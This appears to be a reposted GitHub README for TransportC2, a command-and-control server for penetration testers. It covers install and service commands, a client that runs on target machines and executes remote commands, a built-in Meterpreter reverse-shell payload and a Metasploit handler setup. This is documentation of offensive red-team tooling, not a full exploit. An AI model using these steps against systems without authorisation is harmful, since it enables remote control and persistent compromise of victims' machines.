TransportC2: Command and Control server that runs in the background as a service

TransportC2
TransportC2 is a command and control server that is able to run in the background as a service. This allows penetration testers and red teamers the ability to spend time gathering target machines, without being tied to an active session. Interact with clients through a private web interface that requires authentication, and allows administrators to add multiple users. All logins, commands, and responses are logged to provide a traceable point of reference.
Why “Transport”? TransportC2 is meant to be a long-term command and control server that allows users to direct payloads to other, shorter-term channels. This is exemplified by the built-in Metasploit payload, simply execute “msfpayload 192.168.1.1 4444” to open a meterpreter session on an infected client.

Server
The TransportC2 server has two components:
- An HTTPS server that runs over port 443 and accepts incoming client connections.
- An HTTPS admin interface that runs over port 8443 and allows users to interact with clients via a web browser. This portal requires a username and password with a default login of admin:admin. Once logged in user’s can change their password and add other users to allow team sharing.
Modify server configurations prior to running the install script @ server/config.py
Install
The setup.sh script will install all necessary requirements, create cert & key files, and move the working directory to /opt/transportc2:
git clone https://github.com/m8r0wn/transportc2
cd transportc2/install
sudo chmod +x setup.sh
./setup.sh
Interact C2 Service
sudo systemctl start transportc2.service
sudo systemctl stop transportc2.service
sudo systemctl status transportc2.service
Client
As of now, TransportC2 has a PoC client written in Python 2/3. Clients will make HTTPS requests to the C2 server and mimic a web connection. Variables at the top of the client file can be modified to change client check-in intervals, requesting page, etc.
Client Usage
Run the client on a target machine:
python3 https_client.py 127.0.0.1 443
Client Commands
Once a client is connected, login to the Admin Interface to execute one of the following commands:
stealth [int1] [int2] - Change client check-in intervals msfpayload [ip] [port] - Launch Built in meterpreter payload change_date [4-digit yr],[month],[day] - Change max kill date on client close - Close / kill client [command] - Execute payload on client
MSF Listener
Setup Metasploit to use built-in client payload:
use exploit/multi/handler set payload python/meterpreter/reverse_tcp set Lhost 192.168.1.1 set Lport 4444 execute
Copyright (C) 2019 m8r0wn
Source: https://github.com/m8r0wn/





